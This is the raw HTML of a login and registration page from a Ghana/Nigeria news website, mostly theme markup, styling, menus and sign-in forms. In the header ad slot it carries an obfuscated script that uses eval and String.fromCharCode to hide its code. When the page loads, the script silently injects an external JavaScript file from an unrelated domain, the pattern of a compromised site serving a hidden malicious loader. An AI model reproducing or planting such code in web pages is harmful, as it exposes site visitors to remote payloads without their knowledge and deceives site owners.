menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://ghananaija.net/sports/ghana-sports/">Ghana Sports</a></li><li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://ghananaija.net/sports/nigeria-sports/">Nigeria Sports</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://ghananaija.net/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ghananaija.net/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Monday, January 26, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-76"><a rel="privacy-policy" href="https://ghananaija.net/privacy-policy/">Privacy Policy</a></li><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://ghananaija.net/about-us/">About Us</a></li><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://ghananaija.net/contact-us/">Contact Us</a></li></ul></div></div><div class="td-header-sp-top-widget"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ghananaija.net/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://ghananaija.net/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"><h1 class="td-logo">        <a class="td-main-logo" href="https://ghananaija.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="170" class="td-retina-data" data-retina="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png" data-src="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png.webp" alt="GhanaNaija" title="Authentic Daily Updates from Ghana and Nigeria"/>
<span class="td-visual-hidden">GhanaNaija</span>
</a></h1></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_17"><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,57,55,44,49,50,49,44,52,54,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,57,56,44,49,48,56,44,49,49,55,44,49,48,49,44,49,48,53,44,49,49,54,44,49,48,49,44,49,48,57,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,56,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://ghananaija.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="170" class="td-retina-data" data-retina="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png" data-src="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png.webp" alt="GhanaNaija" title="Authentic Daily Updates from Ghana and Nigeria"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://ghananaija.net/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="170" class="td-retina-data" data-retina="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png" data-src="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png.webp" alt="GhanaNaija" title="Authentic Daily Updates from Ghana and Nigeria"/>
</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-80"><a href="http://Ghananaija.net">Home</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-104"><a href="https://ghananaija.net/featured/">Featured</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-79"><a href="https://ghananaija.net/news-2/">NEWS</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://ghananaija.net/news-2/africa-news/">Africa News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-242"><a href="https://ghananaija.net/news-2/ghana-news/">Ghana News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-243"><a href="https://ghananaija.net/news-2/nigeria-news/">Nigeria News</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="https://ghananaija.net/movies/">MOVIES</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://ghananaija.net/movies/ghallywood/">Ghallywood</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://ghananaija.net/movies/nollywood/">Nollywood</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-228"><a href="https://ghananaija.net/music/">MUSIC</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://ghananaija.net/music/africa-music/">Africa Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://ghananaija.net/music/ghana-music/">Ghana Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://ghananaija.net/music/nigeria-music/">Nigeria Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-232"><a href="https://ghananaija.net/politics/">POLITICS</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-233"><a href="https://ghananaija.net/politics/africa-politics/">Africa Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-234"><a href="https://ghananaija.net/politics/ghana-politics/">Ghana Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://ghananaija.net/politics/nigeria-politics/">Nigeria Politics</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-236"><a href="https://ghananaija.net/lifestyle/">LIFESTYLE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://ghananaija.net/lifestyle/fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://ghananaija.net/lifestyle/relationships/">Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://ghananaija.net/lifestyle/tourism/">Tourism</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://ghananaija.net/lifestyle/weddings/">Weddings</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-244"><a href="https://ghananaija.net/sports/">SPORTS</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-245"><a href="https://ghananaija.net/sports/africa-sports/">Africa Sports</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-246"><a href="https://ghananaija.net/sports/ghana-sports/">Ghana Sports</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://ghananaija.net/sports/nigeria-sports/">Nigeria Sports</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_3{
                    min-height: 0;
                }</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}.td-main-content-wrap .tdc_zone{
				    display: flex;
				    flex-direction: column;
				}#tdi_4{
				    order: 2;
				}.td-main-content-wrap .tdc_zone .td-stretch-content{
				    width: 100% !important;
				}@media (min-width: 768px) {
	                .tdi_5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_5 .tdc-row-video-background-error,
	                .tdi_5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_5{
margin-top:48px !important;
margin-bottom:48px !important;
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_5 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5{
padding-top:35px !important;
padding-bottom:42px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_5{
padding-top:25px !important;
padding-bottom:32px !important;
}
}</style><div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:.5 !important;
background-size:cover !important;
}</style></div><style>.tdi_4_rand_style{
background-color:#f7f7f7 !important;
}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}</style><div class="wpb_wrapper"><div class="tds-page-block td_block_wrap tds_create_account tdi_8  td_block_template_17"  data-td-block-uid="tdi_8" ><style>/* inline tdc_css att */

.tdi_8{
padding-top:30px !important;
padding-right:25px !important;
padding-bottom:35px !important;
padding-left:25px !important;
border-radius:3px !important;
width:40% !important;
box-shadow:0 2px 4px rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
width:100% !important;
box-shadow:0 2px 4px rgba(0,0,0,0.12) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_8{
width:60% !important;
box-shadow:0 2px 4px rgba(0,0,0,0.12) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_8{
width:50% !important;
box-shadow:0 2px 4px rgba(0,0,0,0.12) !important;
}
}</style><style>/* custom css */
.tds-page-block{
                    transform: translateZ(0);
                    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                    font-size: 14px;
                }.tds-page-block .td-element-style{
                    z-index: -1;
                }.tds-page-block a:not(.tds-s-btn){
                    color: #0489FC;
                }.tds-page-block a:not(.tds-s-btn):hover{
                    color: #152BF7;
                }.tds_create_account .tds-s-fb-open .tds-s-fc-inner,
                .tds_create_account .tds-s-fb-open .tds-s-form-footer,
                .tds_create_account .tds-s-fb-open .tds-s-cal-page-switch{
                    opacity: .5;
                    pointer-events: none; 
                }.tds_create_account .tds-s-cal-page-switch{
                    margin-top: 20px;
                    font-size: .929em;
                    line-height: 1.3;
                    text-align: center;
                    color: #666;                  
                }.tds_create_account .tds-s-cal-page-switch a{
                    font-weight: 600;
                }body .tds_create_account .tds-s-form .tds-s-fc-inner{
                    margin-bottom: 0;
                }body .tds_create_account .tds-s-form .tds-s-fc-inner:after{
                    display: none;
                }.tds_create_account .tds-s-form-login .tds-s-notif,
                .tds_create_account .tds-s-register-form .tds-s-notif,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif,
                .tds_create_account .tds-s-form-login .tds-s-notif-descr,
                .tds_create_account .tds-s-register-form .tds-s-notif-descr,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-descr{
                    text-align: center;
                }.tds_create_account .tds-s-form-login .tds-s-notif-info:not(:last-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-info:not(:last-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-info:not(:last-child){
                    margin-bottom: 32px;
                }.tds_create_account .tds-s-form-login .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-form-login .tds-s-notif-success:not(:first-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-success:not(:first-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-success:not(:first-child){
                    margin-top: 28px;
                }.tds_create_account .tds-s-form-login .tds-s-btn,
                .tds_create_account .tds-s-register-form .tds-s-btn,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-btn{
                    width: 100%;
                }.tds_create_account .tds-s-form-login{
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border: 0;
                }.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label{
                    display: flex;
                }.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label a{
                    margin-left: auto;
                }.tds_create_account label[for='tds_register_pass'] .tds-s-form-tip-txt{
                    text-align: left;
                }.tds_create_account .tds-s-form-footer{
                    flex-direction: column;
                }.tds_create_account .tds-s-form .tds-s-form-footer .tds-s-btn{
                    margin-right: 0;
                }.tds_create_account .tds-s-form-footer .td-login-social{
                    width: 100%;
                    margin-top: 14px;
                }body .tdi_8 .tds-s-form .tds-s-form-input{
                    border: 2px solid #D7D8DE;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_8 .tds-s-form .tds-s-form-input{
                    border: 2px solid #D7D8DE;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_8 .tds-s-form .tds-s-form-input{
                    border: 2px solid #D7D8DE;
                }
}

/* phone */
@media (max-width: 767px){
body .tdi_8 .tds-s-form .tds-s-form-input{
                    border: 2px solid #D7D8DE;
                }
}</style><div class="tdi_8_rand_style td-element-style"><style>.tdi_8_rand_style{
background-color:#ffffff !important;
}</style></div><div class="tds-block-inner td-fix-index"><div class="tds-s-page-sec tds-s-page-login"><div class="tds-s-page-sec-header"><h2 class="tds-spsh-title">Log In</h2></div><div class="tds-s-page-sec-content"><div id="tds-login-div" class="tds-s-form tds-s-form-login"><div class="tds-s-form-content"><div class="tds-s-fc-inner"><div class="tds-s-form-group">
<label class="tds-s-form-label" for="tds_register_email">Username or Email address</label>
<input class="tds-s-form-input" type="text" id="tds_login_email" value="" required></div><div class="tds-s-form-group">
<label class="tds-s-form-label" for="tds_register_pass">
Password                                                <a href="https://ghananaija.net/tds-login-register/?password_recovery" class="tds-ca-forgot-pass-link">Forgot password?</a>
</label>
<input class="tds-s-form-input" type="password" id="tds_login_pass" value="" required></div></div><div class="tds-s-notif tds-s-notif-xsm td_display_err" style="display: none"></div></div><div class="tds-s-form-footer"><form id="loginForm" action="#" method="post">
<input type="hidden" id="tds-my-account" name="redirect_to" value="https://ghananaija.net/tds-my-account/">
<button id="tds_login_button" class="tds-s-btn tds-s-submit">Log In</button></form></div></div><div class="tds-s-cal-page-switch">Don't have an account? <a class="tds-ca-register-link" href="https://ghananaija.net/tds-login-register/?signup">Sign up</a></div></div></div></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://ghananaija.net/tds-login-register/" data-layout="button_count"></div></li><li class="share-x"><a href="https://x.com/share" class="twitter-share-button" data-url="https://ghananaija.net/tds-login-register/" data-text="Login/Register"  >Post</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-209287472-133-6976f38e117e5' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=209287472&amp;post_id=133&amp;origin=ghananaija.net&amp;obj_id=209287472-133-6976f38e117e5' data-name='like-post-frame-209287472-133-6976f38e117e5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_9 td_block_template_17 "><style>/* custom css */
.tdi_9.td-a-rec{
					text-align: center;
				}.tdi_9 .td-element-style{
					z-index: -1;
				}.tdi_9.td-a-rec-img{
				    text-align: left;
				}.tdi_9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_9.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7551423535502661");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7551423535502661");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7551423535502661");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7551423535502661");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><style>.td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid #111;
                background-color: #fff;
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid #111;
                background-color: #111;
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: #111 transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
